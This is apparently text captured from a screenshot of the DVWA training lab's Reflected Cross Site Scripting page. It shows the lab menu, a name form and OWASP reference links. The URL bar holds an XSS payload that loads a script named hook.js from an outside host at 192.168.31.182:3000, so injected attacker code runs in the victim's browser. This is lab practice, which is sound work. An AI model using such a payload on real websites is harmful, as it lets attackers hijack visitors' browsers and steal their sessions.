 dvwa.com/vulnerabilities/xss_r/?name=<script+src%3D"http%3A%2F%2F192.168.31.182%3A3000%2Fhook.js"><%2Fscri
120%
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
What's your name?
Submit
Hello
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/